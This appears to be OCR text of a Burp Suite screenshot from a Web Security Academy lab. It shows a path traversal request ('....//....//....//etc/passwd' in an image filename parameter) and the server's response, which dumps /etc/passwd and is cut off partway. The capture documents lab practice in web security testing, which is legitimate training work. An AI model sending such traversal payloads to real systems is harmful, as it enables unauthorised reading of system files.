 Send
Cancel
Target: https://0ac400c4033ea412c127eadb00ad0089.web-
Request
Pretty Raw Hex
\n
1 GET /image?filename=....//....//....//etc/passwd HTTP/1.1
2 Host: 0ac400c4033ea412c127eadb00ad0089.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Search
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 avahi:x:110:117:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
40 cups-pk-helper:x:111:118:user for cups-pk-helper
Search
0 matches